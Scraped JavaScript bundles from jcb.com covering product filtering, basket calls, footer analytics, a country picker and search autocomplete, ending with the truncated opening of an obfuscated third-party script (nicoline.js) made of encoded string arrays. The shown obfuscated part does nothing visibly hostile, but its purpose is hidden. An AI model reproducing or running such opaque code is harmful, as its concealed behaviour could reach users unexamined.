    onFilterRemoved(filterId) {
      // Get index and don't continue if we can't find the selected filters
      const index = this.selectedFilters.findIndex(info => info.selectedFilterOption.id === filterId);
      if (index < 0) {
        return;
      }

      // Remove the selected filters
      this.selectedFilters.splice(index, 1);
      if (this.selectedFilters.length === 0) {
        this.resetAllFilters();
        return;
      }

      // Filter the products after altering filters
      this.filterProducts();
    },
    onFilterSelected(selectedFilterOption, selectedFilterUnitOption) {
      const index = this.selectedFilters.findIndex(info => info.selectedFilterUnitOption.id === selectedFilterOption.id);
      const info = {
        selectedFilterOption,
        selectedFilterUnitOption
      };

      // Filter doesn't exist. Add it to our selected filters
      if (index < 0) {
        this.selectedFilters.push(info);

        // Re-filter products
        this.filterProducts();
        return;
      }

      // Filter does exist, but a different option has been selected
      const isTargetFilterTheSame = this.selectedFilters[index].selectedFilterUnitOption.id === selectedFilterUnitOption.id;

      // We are selecting the same option already in the store. This will deselect it.
      if (isTargetFilterTheSame) {
        this.selectedFilters.splice(index, 1);
        // Re-filter products
        this.filterProducts();
        return;
      }

      // Update the filter info with the new version of the filter unit option
      this.selectedFilters[index] = info;

      // Re-filter products
      this.filterProducts();
    },
    filterProducts() {
      // Filter based on the listing type
      switch (this.listingType) {
        case 'products':
          this.productsFiltered = getFilteredProducts(this.selectedFilters, this.products, this.system);
          // Once processed, we want to disable non filter options.
          this.disableNonMatchingFilterOptions();
          break;
        case 'attachments':
          this.productsFiltered = getFilteredAttachments(this.selectedFilters, this.products);
          break;
      }
    },
    disableNonMatchingFilterOptions() {
      this.filters = getUpdatedFilters(this.productsFiltered, this.filters, this.selectedFilters, this.system);
    },
    manageSystemToggleDisplay(productData) {
      this.isUnitSystemToggleVisible = (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(this.products, this.system, productData);
    },
    setDefaultSystem(unitSystem) {
      this.system = unitSystem;
    },
    handleProductComparisonToggle(selectedProduct) {
      // Each product has a unique ID
      const {
        id
      } = selectedProduct;
      // Have room to add to the lookup
      const canAddToComparison = this.comparisonProductsCount < this.maxItemsToCompare;
      const found = this.comparisonProducts[id];

      // Product isn't in the lookup
      if (!found && canAddToComparison) {
        this.comparisonProducts[id] = selectedProduct;
        return;
      }

      // Remove the product from the lookup
      delete this.comparisonProducts[id];
    },
    getDetailsData(productData) {
      // This is dynamic data, and we are checking for explicit property here.
      return productData?.filter(item => !item.tag) || [];
    },
    hasRangeDetail(productData) {
      const systemValueRange = `${this.system}ValueRange`;
      const dataValueRange = 'valueRange';

      // Checks to see if the product data has range detail. If it does. Return it.
      return systemValueRange in productData && productData[systemValueRange] || dataValueRange in productData && productData[dataValueRange];
    },
    async addItemToBasket(product, referrer) {
      // Create new basket item
      const newBasketItem = getBasketItem(this.basket, product, referrer);

      // Get the request
      const request = getAddBasketItemRequest(product, referrer);
      try {
        const response = await basket_service/* default */.A.addItemToBasket(request);
        if (!response.data.success) {
          return;
        }
        // SUCCESS! Update basket items and fabric window object
        this.basket.items.push(newBasketItem);
        window.fabric.data.commerce.basket.items.push(newBasketItem);
        this.basket.showNotification = true;

        // Push items to data layer
        (0,analytics/* pushToDataLayer */.d)({
          event: 'virtualPageview',
          virtualPageURL: '/virtual/basket-notification/display',
          virtualPageTitle: 'Virtual - Basket Notification - Display'
        });
      } catch (error) {
        console.error('Error adding item to basket', error);
      }
    },
    async updateItemInBasket(product, referrer) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: referrer === 'download_brochure' ? !product.brochureDownload : product.brochureDownload,
        quoteRequest: referrer === 'add_to_quote' ? !product.quoteRequest : product.quoteRequest
      };
      try {
        const response = await basket_service/* default */.A.updateBasketItem(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        window.fabric.data.commerce.basket.items.splice(index, 1);
      } catch (error) {
        console.error('Error updating item in basket', error);
      }
    },
    async removeItemFromBasket(product) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
      try {
        const response = await basket_service/* default */.A.removeItemFromBasket(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        this.basket.items.splice(index, 1);
      } catch (error) {
        console.error('Error removing item from basket', error);
      }
    }
  }
});
function getDefaultState() {
  const basketItems = window.fabric?.data?.commerce?.basket?.items || [];
  const currency = window.fabric?.data?.commerce?.currency || 'GBP';
  return {
    listingType: 'products',
    products: [],
    filters: [],
    selectedFilters: [],
    productsFiltered: [],
    comparisonProducts: {},
    system: 'metric',
    maxItemsToCompare: 3,
    isUnitSystemToggleVisible: false,
    locales: getUserLocale(),
    comparisonView: false,
    hideFilters: true,
    openedDropdown: null,
    gridView: false,
    currency: currency,
    basket: {
      showNotification: window?.JCBBasket?.showBasket ?? false,
      items: basketItems
    }
  };
}

/***/ }),

/***/ 1280:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   G: () => (/* binding */ getLanguageFromSlug)
/* harmony export */ });
/** Gets the language slug from the url.
 * @param {string} url - The url of the page
 * @returns {string | null} - the language slug or en-GB
 */

function getLanguageFromSlug(url) {
  // Split the path into segments
  const pathSegments = url.split('/').filter(Boolean);
  // Assuming the first segment is the language slug
  const languageSlug = pathSegments[0];
  return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
}
;

/***/ })

}]);
//# sourceMappingURL=6357.6a6f40b800f34f140825.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6159.b9af69a17e85bb211aa2.js
body_size: 204
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6159],{

/***/ 6159:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const footer = document.querySelector('.c-footer');
const links = footer?.getElementsByTagName('a');
const buttons = footer?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = 'footer';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function init() {
  if (!footer) {
    return;
  }
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6159.b9af69a17e85bb211aa2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7586.30ea92317af575751854.js
body_size: 2114
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7586],{

/***/ 7586:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var _ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9015);



var DefaultDropdownMessage = /*#__PURE__*/function (DefaultDropdownMessage) {
  DefaultDropdownMessage["SELECT_COUNTRY"] = "Please Select a country";
  DefaultDropdownMessage["DEFAULT_COUNTRY"] = "United Kingdom";
  return DefaultDropdownMessage;
}(DefaultDropdownMessage || {}); // Blacklist based off this comment:
// https://jira.mandogroup.com/browse/JCBEV2024-2364?focusedCommentId=211187&page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel#comment-211187
const searchQueryBlacklist = ['search', 'page', 'sortBy', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'x', 'y', 'z', 'eventStatus', 'filtered', 'reset'];
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerInner = document.querySelector('.c-country-picker__inner');
const countryPickerSelectedCountry = document.querySelector('.c-country-picker__selected-country');
const countryPickerSelect = document.querySelector('.c-country-picker__select');
const countryPickerSearchInput = document.querySelector('.c-country-picker__search');
const countryPickerOptions = document.querySelector('.c-country-picker__options');
const countryPickerConfirm = document.querySelector('.c-country-picker__confirm-btn');
const countryPickerCancel = document.querySelector('.c-country-picker__cancel-btn');
let currentCountry = null;
let selectedCountryCode = null;
let selectedRedirectCountryUrl = null;
function gaToggleClickHandler(event) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
    event: 'country_picker_cta',
    component_name: 'country_picker',
    link_text: target.innerText || '',
    selected_value: selectedCountryCode
  });
}
function setSelectedCountry() {
  // Set default country picker selection text on first load
  if (!countryPickerSelectedCountry) return;

  // Default to UK
  const selectedCountry = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;
  selectedCountryCode = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('country-code');
  selectedRedirectCountryUrl = window.location.href;
  currentCountry = selectedCountry;

  // Set country in dropdown
  if (selectedCountry) {
    countryPickerSelectedCountry.textContent = selectedCountry;
  }
}
function handleEscapeKey(event) {
  if (event.key === 'Escape' || event.code === 'Escape') {
    hideCountryPicker();
  }
}
function hideCountryPicker() {
  // Closes the dialog modal
  if (!countryPickerDialog) return;
  countryPickerDialog.close();
  countryPickerDialog.setAttribute('aria-hidden', 'true');
  countryPickerDialog.classList.add('c-country-picker__dialog--hidden');

  // Resets the selected country in the dropdown to previously selected country or defaults country if closed without selection
  if (!countryPickerSelectedCountry) return;
  countryPickerSelectedCountry.textContent = currentCountry || (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;

  // Close country picke
  countryPickerInner?.classList.remove('c-country-picker__inner--open');
}
function toggleCountryDropdownVisibility() {
  // Toggles a modifier class to show/hide the dropdown & style select
  countryPickerInner?.classList.toggle('c-country-picker__inner--open');
}
function filterCountriesWithSearch() {
  // Get user input from search
  const searchValue = countryPickerSearchInput.value.toLowerCase();
  // Get all countries from dropdown
  const countries = countryPickerOptions?.querySelectorAll('.c-country-picker__option');
  // If user input contained in country name, display it otherwise hide it
  countries?.forEach(country => {
    const countryName = country.querySelector('.c-country-picker__country')?.textContent?.toLowerCase();
    if (countryName?.includes(searchValue)) {
      ;
      country.style.display = 'flex';
    } else {
      ;
      country.style.display = 'none';
    }
  });
}
function handleCountrySelection(event) {
  // Get selected country option
  const target = event.target;
  const option = target.closest('.c-country-picker__option');
  if (!option) return;

  // Store country code
  selectedCountryCode = option.dataset.countryCode ?? null;
  selectedRedirectCountryUrl = option.dataset.redirectCountryUrl ?? null;

  // Update display text
  if (countryPickerSelectedCountry) {
    countryPickerSelectedCountry.textContent = option.querySelector('.c-country-picker__country')?.textContent ?? '';
  }

  // Close the dropdown
  toggleCountryDropdownVisibility();
}
function handleCountryConfirmation() {
  // Set the selected country in cookies & redirect to the selected country page
  if (selectedCountryCode) {
    js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set('jcb-site-country-selected', 'true');
    window.location.href = getRedirectUrl();
  }
}

/** Gets the URL to redirect the user to whilst preserving the existing query strings
 * @returns string - Example: /en-gb?utm_source=test_source
 * */
function getRedirectUrl() {
  if (!selectedRedirectCountryUrl) return window.location.href;
  // Parse selectedRedirectCountryUrl
  const urlObj = new URL(selectedRedirectCountryUrl, window.location.origin);
  // Get query params from selectedRedirectCountryUrl
  const selectedParams = new URLSearchParams(urlObj.search);
  // Get query params from current location
  const currentParams = new URLSearchParams(window.location.search);
  // Merge params (current location takes precedence)
  for (const [key, value] of currentParams.entries()) {
    selectedParams.set(key, value);
  }
  // Remove blacklisted params
  for (const key of searchQueryBlacklist) {
    selectedParams.delete(key);
  }
  const mergedQuery = selectedParams.toString();
  return `${urlObj.pathname}${mergedQuery ? `?${mergedQuery}` : ''}`;
}
function bindEventListeners() {
  // Bind event listeners to the country picker elements with keyboard support for accessibility
  countryPickerSelect?.addEventListener('click', toggleCountryDropdownVisibility);
  countryPickerSelect?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      toggleCountryDropdownVisibility();
    }
  });
  countryPickerOptions?.addEventListener('click', handleCountrySelection);
  countryPickerOptions?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      handleCountrySelection(e);
    }
  });
  countryPickerSearchInput?.addEventListener('input', filterCountriesWithSearch);
  countryPickerCancel?.addEventListener('click', hideCountryPicker);
  countryPickerConfirm?.addEventListener('click', handleCountryConfirmation);

  // Bind event listeners to the country picker dialog buttons for GA tracking
  const buttons = countryPickerDialog?.getElementsByTagName('button');
  if (buttons) {
    ;
    [...buttons].forEach(element => {
      element.addEventListener('click', gaToggleClickHandler);
    });
  }

  // Bind event listener to the country picker dialog for keyboard support
  // so that if the user presses the escape key, the dialog closes
  document.addEventListener('keydown', handleEscapeKey);
}
function init() {
  if (!countryPickerDialog) return;
  bindEventListeners();
  setSelectedCountry();
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7586.30ea92317af575751854.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3300
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nicoline.js
body_size: 219033
content:
var _0x2350359c=['AflcSdpdPW','sCkcmI/cMW','rWBcVwT/','W5CMew5J','W6hcHCo5vtC','W4m/aMj7','WRlcRKDOWRK','mWO6WOxdJq','wgtcImo0WPm','oXuOWOtdLW','W6XjW7jVBW','BetcHI3dLa','WPrJW4O/Ba','WRZdHrzBEq','WPtcHCopWOKW','FmkBispcIq','WRzDW7fkrW','WO1zW6ldQSkz','WPjiW45zxa','xmo2W4VdPGK','oxpcOSoosG','W4FdGebKWOW','WQvlwSkBW48','WOVdPtVdLSo1','WRlcLtFcRw4','o8kPW7xdM8kq','qSocWO83WRO','W7tcNCoLyaG','aHtdTWHu','W7VcMcbyWRS','W55fWPLKWPS','prmQWPddHa','W6lcVYqJmG','WOVdPXr4wG','WPBdOXxdTSo1','hmkjW53dMCkh','WPPkW5hcUCkW','WQaqW5mqWRW','tCkCW6pdQ3O','WQbQW71+BG','W7FdIgvfWPC','W4JcRY5Fwq','WPKNW4yKWRa','W5NcMCoICCov','WQjlrSklW4e','W4JcJ8o2zmoF','rLRdMSotW6O','WRHMW7JcL8og','W6ZcQLK7wW','WQ7cJCo1dmoF','W51CWRddM3G','CmoaWRycWRG','ghCTWO5U','WRzWWQzhna','sXJcUIddNG','W4hdPKrsWPm','WO91W4KGAW','wmovW6xdRmo0','sK4jl8oD','DeVcQZBdVG','W4tcQmkiACoS','WQm2urNdQq','cHC/WPxdLq','WR1JW7meyW','nNOqW4mP','WRtcG0nEWRC','ahhdKcr3','W5tcKSoPymoD','WQBcQqxcPuS','usRdHG/dQq','WRzpW7JdOmoH','ovGVWRnn','DmkiW7VdUK4','qmkLWRTOgW','WOe2ttpdVq','pSovW5hdGYy','WOD0WRGiWOe','kmoSgvWO','cCkSW5dcMCkB','lL3dRmodW4O','W7FdRG1RWQa','dwhcP1pcLW','zmouWRuxWQi','BGdcSCopWQO','W4a1aNDZ','WP7cOCk1cSof','WRTsWQaCWOK','WQ7cVW3cOvW','sx7cHSoIWO8','zmomqCkUW4m','WPdcNCk8jSoP','B0ZdNmkLW5W','WPZcSvDiWOe','FCoavCkOW4C','WO/dJqbEWR4','WQjtW5pdUSkd','oN/cUCoiqa','WPrMWQHLaW','WOf9WRGuWOG','fmk9W7VdUCkx','mmozW5JdLZi','WQfskKzu','WObRW5VdNmkh','W6pcMLq+WO8','f8kYW6ZdPCkg','WPrXWQD2dq','C2hcVSoJWPq','WObcWR1Jea','W40ZbxXJ','o8ofW4hdJJ4','jmoXWRVcQWe','W5tcUZHxuG','W4PzWPLMWPy','DttcRgTO','FwGjmCkQ','WPzNW4y3CW','WOTtW5FcU8k8','W41DW7ZdHh0','W5hcT8oQvbe','W4f3W7ldHvy','zWNdKWtdOa','WRCtW4BdMCkC','WPT8WQnIaG','iu/dSHRdUG','WOe+xItdUW','e8k4W6RdUCkC','WP9PAmkjW4q','s8oWlCkBW44','W5tcS8opACov','W7RdKvXTWOu','WPTpW4fkqW','feldOYBdRq','W5XKW47dHNG','W67dSqrIWQ0','zSklW6ddOu8','nSolW4hdLZe','BqNdMWNdVq','WOiOrd3dUq','WQNcSa3cO0K','WOJdUmoLxq8','WQqzWQy4WPC','W5iOcwn0','W5rwW6hdHwy','W7Kza0Tc','BfBcVIJdSG','WQRdJHDSwa','ASojWRmvWQS','p8omW4RdGJS','W73dMxpcQSkS','h17dPcXA','zbZcUIZdPG','FLddOJba','mmolW4BdKJO','WRjBvCkDWR4','WRSXWRaNWRa','AuSnnSk3','BHZdKbtdVq','WQBdIwmxvG','f8orW5tdOcG','W4vFW63dLNu','W5WSgwX1','WR5rxmkoW4a','tXZcRMfO','W4XtWRpdHxK','W5lcUYLnvG','oNyFW5vF','WQFcQGFcSuK','WPZcMs9sWPO','WRxcPSkEeCoS','fSkUW7dcMSk1','gv/dUdVdUG','W5tcPJLztq','W5HBW4BdHve','jexcINdcKW','WQVdJG56qa','WQnsW6xdSSky','WPnwW49ErW','w8o/W43dPmo7','W5S6du9v','AG7dGb7dRG','WP5sW4RcQCkX','W5FcUwyAua','t8k0WQH4bq','W6BdUqbjWOW','amoJCCkzW6C','lhRcVmotxa','CCkgodtdSq','WOVdT8opWQuk','WRxcOSkwfmoV','BCkxncNcJa','CCkpW7ldOfS','WQldHhvZFG','saxcSM56','W5iMgxf5','WRjPW5uKtq','W7ldUGrRWRa','ee7cQuRcLa','WRjgW7hcS8kp','WQzoWP5VW7q','WO95W4y0DG','W7XoWOvKWQK','W5HpWRpdHNC','W5NcMCoVvaK','WRj7W4asaq','W4PcW6ddNhm','ECozWQOEWRW','zWJdMWpdSa','W48Vch9S','hCkUW7xdRSkl','W4TnW6/dIxm','tN3cMmoOWP8','WQLKW4hdT8kl','ELVcQsddTq','WOr7sSkRW7m','i8oyW5FdIdK','W5lcPJ1cuq','BKVcVtddUq','nLntWPjK','trRcUgXX','B3RdK0VdMG','W5